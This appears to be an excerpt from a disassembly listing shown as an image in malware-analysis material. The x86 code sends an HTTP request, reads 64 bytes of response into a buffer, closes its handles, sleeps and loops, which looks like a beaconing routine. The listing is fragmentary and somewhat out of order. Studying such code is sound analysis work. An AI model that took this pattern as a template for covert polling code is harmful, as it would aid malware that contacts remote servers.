 loc_100045E2: ; dwOptionalLength
push ecx
push ecx ; lpOptional
push ecx ; dwHeadersLength
push ecx ; lpszHeaders
push eax ; hRequest
call ds:HttpSendRequestA
test eax, eax
jnz short loc_1000460A
call ds:GetLastError
lea ecx, [esp+28h+DstBuf]
push 0Ah ; Radix
push ecx ; DstBuf
push eax ; Val
call ds:_itoa
add esp, 0Ch
jmp short loc_10004624
loc_1000460A:
lea eax, [esp+28h+dwNumberOfBytesRead]
push eax ; lpdwNumberOfBytesRead
push 40h ; dwNumberOfBytesToRead
push offset byte_1000BFF0 ; lpBuffer
push [esp+34h+hFile] ; hFile
call ds:InternetReadFile
test eax, eax
nop
nop
loc_10004624: ; hInternet
push [esp+28h+hFile]
call esi ; InternetCloseHandle
push ebp ; hInternet
call esi ; InternetCloseHandle
push [esp+28h+hInternet] ; hInternet
call esi ; InternetCloseHandle
push ebp
jmp short loc_10004631
loc_1000462D: ; hInternet
push [esp+28h+hInternet]
loc_10004631:
call esi ; InternetCloseHandle
jmp loc_1000457F
sub_1000454E endp
loc_1000457F: ; dwMilliseconds
push ebx
call edi ; Sleep
jmp short loc_10004566